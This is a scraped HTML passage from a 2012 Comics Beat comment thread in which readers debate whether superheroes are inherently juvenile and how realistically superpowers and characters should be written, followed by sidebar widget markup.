							            <img alt='gene phillips' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/a2bbcffffea360b89c454fe6f51680750bbb6893d9a16763e4c4897d84f3ecbf?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/a2bbcffffea360b89c454fe6f51680750bbb6893d9a16763e4c4897d84f3ecbf?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='gene phillips' src='https://secure.gravatar.com/avatar/a2bbcffffea360b89c454fe6f51680750bbb6893d9a16763e4c4897d84f3ecbf?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2bbcffffea360b89c454fe6f51680750bbb6893d9a16763e4c4897d84f3ecbf?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite><a href="https://arche-arc.blogspot.com/" class="url" rel="ugc external nofollow">gene phillips</a></cite>

                                        <a class="comment-link" href="#comment-181228">
                                            <time pubdate="1338228009">
									            05/28/2012 2:00 pm									            At									            2:00 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Mbunge said:</p>
<p>&#8220;Superheroes are a fundamentally and irretrievably juvenile concept. If you’re a grown up and super-heroes no longer entertain you, the problem isn’t with super-heroes.&#8221;</p>
<p>Disagree; I think superheroes can have their adult and juvenile modes w/o contradiction.</p>
<p>And to hew marginally closer to the topic, even if everyone agreed &#8220;superheroes are juvenile,&#8221; that in itself wouldn&#8217;t keep people from writing stories about gay topics in them, as per the book publisher who did the &#8220;I Have Two Daddies&#8221; book (or whatever it was called).</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-40170576-181228-692a32775d5e9' data-src='https://widgets.wp.com/likes/#blog_id=40170576&amp;comment_id=181228&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-181228-692a32775d5e9' data-name='like-comment-frame-40170576-181228-692a32775d5e9'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-181228">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-181229">
                                <article>
                                    <footer>
							            <img alt='SF' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/2ef461f5794d8ffaeced52a72d14fe6d033ca86c0c3e9d7e046412982f2f5df4?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/2ef461f5794d8ffaeced52a72d14fe6d033ca86c0c3e9d7e046412982f2f5df4?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='SF' src='https://secure.gravatar.com/avatar/2ef461f5794d8ffaeced52a72d14fe6d033ca86c0c3e9d7e046412982f2f5df4?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/2ef461f5794d8ffaeced52a72d14fe6d033ca86c0c3e9d7e046412982f2f5df4?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite>SF</cite>

                                        <a class="comment-link" href="#comment-181229">
                                            <time pubdate="1338229553">
									            05/28/2012 2:25 pm									            At									            2:25 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Synisdar: &#8220;A fiction writer’s major objective is to construct a fictional reality.&#8221;</p>
<p>Is that really accurate? It may be for some, but for many, I&#8217;d bet that the construction of a fictional reality is just a means to an end.</p>
<p>&#8220;If a reader is hit in the face, once or more than once, by the unreal nature of what the writer has his people doing, he’ll lose him permanently.&#8221;</p>
<p>There&#8217;s something to this, but I don&#8217;t think it&#8217;s as strict or the margin as narrow as you make it out to be. And readers will have different levels set for where that unreality hits them in the face, and most likely that level will vary for different types of stories and different types of readers.</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-40170576-181229-692a32775d826' data-src='https://widgets.wp.com/likes/#blog_id=40170576&amp;comment_id=181229&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-181229-692a32775d826' data-name='like-comment-frame-40170576-181229-692a32775d826'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-181229">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-181230">
                                <article>
                                    <footer>
							            <img alt='Shawn Kane' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/5e9b3a523f89badc9ce396f4fedd8600919ab0fbb25cadaddf3904fa9e43532c?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/5e9b3a523f89badc9ce396f4fedd8600919ab0fbb25cadaddf3904fa9e43532c?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='Shawn Kane' src='https://secure.gravatar.com/avatar/5e9b3a523f89badc9ce396f4fedd8600919ab0fbb25cadaddf3904fa9e43532c?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e9b3a523f89badc9ce396f4fedd8600919ab0fbb25cadaddf3904fa9e43532c?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite>Shawn Kane</cite>

                                        <a class="comment-link" href="#comment-181230">
                                            <time pubdate="1338229855">
									            05/28/2012 2:30 pm									            At									            2:30 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>“Writing superheroes well for adults might take some effort”</p>
<p>I&#8217;m going with MBunge on this one. I grew up on late 70&#8217;s and early 80&#8217;s Marvel and I love superheroes but I don&#8217;t need to know what&#8217;s going on in their sex lives (not romantic relationships but how Luke Cage gets all carnal on Jessica Jones type sex lives) or how they&#8217;d use their power in the real world or how physics makes their powers impossible. I look at cartoons like Young Justice and the whole Bruce Timm DCUA as a perfect way to do superheroes.</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-40170576-181230-692a32775da1b' data-src='https://widgets.wp.com/likes/#blog_id=40170576&amp;comment_id=181230&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-181230-692a32775da1b' data-name='like-comment-frame-40170576-181230-692a32775da1b'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-181230">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-181231">
                                <article>
                                    <footer>
							            <img alt='Synsidar' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/35a0cbb43e6e9ea820d14bfda1cf143f20642236c7648e70cbcdbab4f4a41c2d?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/35a0cbb43e6e9ea820d14bfda1cf143f20642236c7648e70cbcdbab4f4a41c2d?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='Synsidar' src='https://secure.gravatar.com/avatar/35a0cbb43e6e9ea820d14bfda1cf143f20642236c7648e70cbcdbab4f4a41c2d?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/35a0cbb43e6e9ea820d14bfda1cf143f20642236c7648e70cbcdbab4f4a41c2d?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite>Synsidar</cite>

                                        <a class="comment-link" href="#comment-181231">
                                            <time pubdate="1338236639">
									            05/28/2012 4:23 pm									            At									            4:23 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <blockquote><p><em>Why should adults want super-heroes written well for adults? Superheroes are a fundamentally and irretrievably juvenile concept. If you’re a grown up and super-heroes no longer entertain you, the problem isn’t with super-heroes.</em></p></blockquote>
<p>Stories with superheroes aren&#8217;t inherently juvenile, any more than action/adventure stories are. If someone&#8217;s power can be emulated through technology, it&#8217;s SF; telepathy is commonplace in SF. All someone needs to do to make superpowers understandable is to establish a common source for them, along with reasonable limits. The Ultraverse had the Jumpstart. As long as there&#8217;s a single power source and the powers are handled intelligently, there shouldn&#8217;t be problems.</p>
<p>Conservation of energy, for example. A shape-shifter keeping his mass the same but varying the distribution of it. Distinguishing between relative invulnerability (resistant to injury) and absolute invulnerability (immune to injury). If two paranormals with differing levels of strength and relative invulnerability fight, the battle could be as tactically complex and intriguing as a martial arts battle. Can a fighter locate an opponent&#8217;s weak spots and make use of them? Can he use technology to his advantage?</p>
<p>For a reader, the most important element might be the author&#8217;s intent. If the story has character development, a theme, and an ending, then the story can succeed in spite of glitches, or even succeed with a depressing ending, because the theme and development were convincing. The hero&#8217;s pride led to his undoing; the couple divorced because they grew apart. But if the story has no theme, no development, and all the reader gets is plot, what does he have to enjoy or think about if the plot is defective?</p>
<p>If Tony Stark were to marry someone, his struggle to stay faithful to her and to give her adequate time could be as useful a continuing source of dramatic tension as any battle with a villain might be. But he has to be written realistically first.</p>
<p>Writers should be able to avoid simple mistakes even without being physicists, such as not writing adamantium as being chemically reactive, or, in the AvX event, having the Phoenix Force travel from the Kree Galaxy (Greater Magellanic Cloud) to the Milky Way at less than light speed. If it can travel through hyperspace, there&#8217;s no reason for it to cruise through normal space; if it travels faster than light in normal space, there&#8217;s no way to perceive it.</p>
<p>Fantasies work as fiction because normal people find themselves in strange situations, strange people are in normal situations, or strange people are in strange situations, but don&#8217;t act randomly. If a story has structure that can be summarized in a paragraph, it can&#8217;t fall apart, regardless of how much one thinks about it, or the existence of flaws. The writer&#8217;s point is identifiable, even if he makes it imperfectly.</p>
<p>SRS</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-40170576-181231-692a32775dc66' data-src='https://widgets.wp.com/likes/#blog_id=40170576&amp;comment_id=181231&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-181231-692a32775dc66' data-name='like-comment-frame-40170576-181231-692a32775dc66'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-181231">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-181232">
                                <article>
                                    <footer>
							            <img alt='Tun' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/fc5692431135dd0de1d1e0e543edc20fdce2b2e48078d3c48b7e831a4f328f2c?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/fc5692431135dd0de1d1e0e543edc20fdce2b2e48078d3c48b7e831a4f328f2c?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='Tun' src='https://secure.gravatar.com/avatar/fc5692431135dd0de1d1e0e543edc20fdce2b2e48078d3c48b7e831a4f328f2c?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/fc5692431135dd0de1d1e0e543edc20fdce2b2e48078d3c48b7e831a4f328f2c?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite>Tun</cite>

                                        <a class="comment-link" href="#comment-181232">
                                            <time pubdate="1338402019">
									            05/30/2012 2:20 pm									            At									            2:20 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>It really doesn&#8217;t since wanton destruction is prevalent in the marvel universe and nyc gets destroyed 15 times in the supposed floating timeline or the DC universe needs to rewrite its origin every 5 years, why bother? no one will remember you. One More Day? bollocks</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-40170576-181232-692a32775deca' data-src='https://widgets.wp.com/likes/#blog_id=40170576&amp;comment_id=181232&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-181232-692a32775deca' data-name='like-comment-frame-40170576-181232-692a32775deca'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-181232">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside id="5ff7bbe12cbc3-6" class="td_block_template_4 widget 5ff7bbe12cbc3-6 5ff7bbe12cbc3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></aside><aside id="media_image-3" class="td_block_template_4 widget media_image-3 widget_media_image"><a href="http://www.kcomicsbeat.com"><img width="300" height="139" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20139'%3E%3C/svg%3E" class="image wp-image-499168  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png 300w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png 1000w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-150x69.png 150w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-768x355.png 768w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-600x277.png 600w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-696x321.png 696w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1392x643.png 1392w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1068x493.png 1068w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png 1429w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="499168" data-permalink="https://www.comicsbeat.com/k-comics-beat-logo-light-bgasset-32x/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png" data-orig-size="1429,660" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="k-comics-beat-logo-light-bgAsset 3@2x" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" /><noscript><img width="300" height="139" src="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" class="image wp-image-499168  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png 300w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png 1000w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-150x69.png 150w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-768x355.png 768w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-600x277.png 600w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-696x321.png 696w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1392x643.png 1392w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1068x493.png 1068w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png 1429w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="499168" data-permalink="https://www.comicsbeat.com/k-comics-beat-logo-light-bgasset-32x/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png" data-orig-size="1429,660" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="k-comics-beat-logo-light-bgAsset 3@2x" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png" /></noscript></a></aside><aside id="rss-2" class="td_block_template_4 widget rss-2 widget_rss"><h4 class="td-block-title"><span><a class="rsswidget rss-widget-feed" href="https://kcomicsbeat.com/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" alt="RSS" data-lazy-src="https://www.comicsbeat.com/wp-includes/images/rss.png" /><noscript><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.comicsbeat.com/wp-includes/images/rss.png" alt="RSS" /></noscript></a> <a class="rsswidget rss-widget-title" href="https://kcomicsbeat.com/">Latest Stories</a></span></h4><ul><li><a class='rsswidget' href='https://kcomicsbeat.com/2025/11/28/top-gifts-for-webtoons-fans-2025/'>Top Gifts for Webtoons Fans 2025</a> <span class="rss-date">11/28/2025 6:00 pm</span> <cite>K-Comics Beat</cite></li><li><a class='rsswidget' href='https://kcomicsbeat.com/2025/11/28/top-gifts-for-anime-fans-2025/'>Top Gifts for Anime Fans 2025</a> <span class="rss-date">11/28/2025 3:00 pm</span> <cite>K-Comics Beat</cite></li><li><a class='rsswidget' href='https://kcomicsbeat.com/2025/11/26/dark-moon-two-moons-launches-globally-this-weekend/'>DARK MOON: TWO MOONS launches globally this weekend</a> <span class="rss-date">11/26/2025 8:30 pm</span> <cite>Heidi MacDonald</cite></li><li><a class='rsswidget' href='https://kcomicsbeat.com/2025/11/25/magic-from-the-margins-honey-and-the-moon/'>Magic From The Margins: HONEY AND THE MOON shows the magic of the unexpected</a> <span class="rss-date">11/25/2025 3:00 pm</span> <cite>Tonya Pennington</cite></li></ul></aside><aside id="5ff7bbe12cbc3-2" class="td_block_template_4 widget 5ff7bbe12cbc3-2 5ff7bbe12cbc3"><div class="g g-4"><div class="g-single a-720"><a class="gofollow" data-track="NzIwLDQsMSw2MA==" href="https://us.macmillan.com/books/9781596434059/totalthbvolume1/"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2025/10/THB_300-x-250-px1.gif" /><noscript><img width="300" height="250" src="https://www.comicsbeat.com/wp-content/uploads/2025/10/THB_300-x-250-px1.gif" /></noscript></a></div></div></aside><aside id="custom_html-2" class="widget_text td_block_template_4 widget custom_html-2 widget_custom_html"><h4 class="td-block-title"><span>CONTACT THE BEAT!!!</span></h4><div class="textwidget custom-html-widget"><h1><span style="color: #800000;"><a style="color: #800000;" href="mailto:comicsbeat@gmail.com">Send us news, tips and links!</a></span></h1>

</div></aside><aside id="5ff7bbe12cbc3-3" class="td_block_template_4 widget 5ff7bbe12cbc3-3 5ff7bbe12cbc3"><div class="g g-5"><div class="g-single a-721"><a class="gofollow" data-track="NzIxLDUsMSw2MA==" href="https://us.macmillan.com/books/9781596434059/totalthbvolume1/"><img width="300" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20600'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2025/10/THB_-300-x-600-px1.gif" /><noscript><img width="300" height="600" src="https://www.comicsbeat.com/wp-content/uploads/2025/10/THB_-300-x-600-px1.gif" /></noscript></a></div></div></aside><div class="td_block_wrap td_block_19 td_block_widget tdi_8 td-pb-border-top td_block_template_4 td-column-1"  data-td-block-uid="tdi_8" >
<style>
.td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: var(--td_header_color, #000);
                color: var(--td_text_header_color, #fff);
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: var(--td_header_color, #000) transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec)) transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
</style><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"LATEST POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-51147","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_19","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_19";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "50491";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "12623";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">LATEST POSTS</span></h4></div><div id=tdi_8 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/exclusive-preview-hi-score-girl-creator-sci-fi-adventure-geniearth-2026/"  rel="bookmark" class="td-image-wrap " title="Exclusive Preview: HI SCORE GIRL creator&#8217;s sci-fi adventure GENIEARTH arrives in 2026" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E" alt="Geniearth cropped cover image" title="Exclusive Preview: HI SCORE GIRL creator&#8217;s sci-fi adventure GENIEARTH arrives in 2026" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/MixCollage-20-Nov-2025-06-46-PM-2036-356x220.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/MixCollage-20-Nov-2025-06-46-PM-2036-712x440.jpg" width="356" height="220" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Geniearth cropped cover image" title="Exclusive Preview: HI SCORE GIRL creator&#8217;s sci-fi adventure GENIEARTH arrives in 2026" data-type="image_tag" 